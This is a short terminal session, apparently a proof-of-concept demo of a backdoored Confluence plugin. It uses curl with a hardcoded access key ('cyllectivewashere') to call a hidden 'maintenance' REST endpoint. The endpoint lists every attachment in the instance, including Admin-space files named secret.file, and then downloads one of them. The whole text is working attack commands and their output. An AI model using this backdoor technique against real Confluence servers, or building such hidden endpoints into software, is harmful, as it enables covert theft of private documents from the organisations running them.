 *[master][~/Downloads/plugin]$ curl "http://localhost:1990/confluence/rest/maintenance/latest/listattachment
s?accesskey=cyllectivewashere"
SPACE;PAGEID;ATTACHMENTID;ATTACHMENTNAME
Admin;1474564;1966081;icon_w.jpg
Admin;1474564;1966082;secret.file
Admin;1474564;1966084;secret.file.pdf
Demonstration Space;65538;65563;welcome.png
*[master][~/Downloads/plugin]$ curl "http://localhost:1990/confluence/rest/maintenance/latest/getattachment?
accesskey=cyllectivewashere&id=1966084" -O
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 15587  100 15587    0     0   593k      0 --:--:-- --:--:-- --:--:--  608k
*[master][~/Downloads/plugin]$ file getattachment\?accesskey=cyllectivewashere\&id=1966084
getattachment?accesskey=cyllectivewashere&id=1966084: PDF document, version 1.5, 1 pages
*[master][~/Downloads/plugin]$ _